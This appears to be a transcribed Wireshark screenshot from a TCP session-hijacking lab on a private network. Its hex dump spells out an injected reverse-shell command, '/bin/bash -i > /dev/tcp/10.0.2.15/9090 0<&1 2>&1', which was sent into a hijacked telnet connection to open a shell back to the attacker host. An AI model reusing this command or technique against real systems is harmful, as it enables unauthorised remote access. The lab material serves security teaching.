 FINALLY got the TCP hijacked and Shell Reversed.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
73 127.397535672 PcsCompu_be:d1:d6 PcsCompu_91:39:39 ARP 60 10.0.2.4 is at 08:00:27:be:d1:d6
74 128.932312816 10.0.2.5 10.0.2.4 TCP 116 [TCP Retransmission] 23 → 49152 [PSH, ACK] Seq=2131369854 A
75 135.583778162 10.0.2.5 10.0.2.4 TCP 116 [TCP Retransmission] 23 → 49152 [PSH, ACK] Seq=2131369854 A
76 144.350085878 10.0.2.15 10.0.2.5 TCP 69 9090 → 43742 [PSH, ACK] Seq=4014399089 Ack=1454191513 Win=2
77 144.350522190 10.0.2.5 10.0.2.15 TCP 66 43742 → 9090 [ACK] Seq=1454191513 Ack=4014399092 Win=29312
78 144.350669992 10.0.2.5 10.0.2.15 TCP 67 43742 → 9090 [PSH, ACK] Seq=1454191513 Ack=4014399092 Win=2
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[iRTT: 0.000282097 seconds]
[Bytes in flight: 50]
[Bytes sent since last PSH flag: 50]
[TCP Analysis Flags]
[Expert Info (Note/Sequence): This frame is a (suspected) retransmission]
[The RTO for this segment was: 6.750701024 seconds]
0000 08 00 27 be d1 d6 08 00 27 91 39 39 08 00 45 10 ..'..... '.99..E.
0010 00 66 6b 0f 40 00 40 06 b7 6a 0a 00 02 05 0a 00 .fk.@.@. .j......
0020 02 04 00 17 c0 00 7f 0a 1f 7e 7a 33 dc f3 80 18 ........ .~z3....
0030 00 e3 d9 36 00 00 01 01 08 0a 00 7b f5 40 01 9d ...6.... ...{.@..
0040 c2 38 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e .8/bin/b ash -i >
0050 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 /dev/tc p/10.0.2
0060 2e 31 35 2f 39 30 39 30 20 30 3c 26 31 20 32 3e .15/9090 0<&1 2>
0070 26 31 0d 0a &1..
Expert Info (_ws.expert) Packets: 145 · Displayed: 145 (100.0%) · Load time: 0:0.36 Profile: Default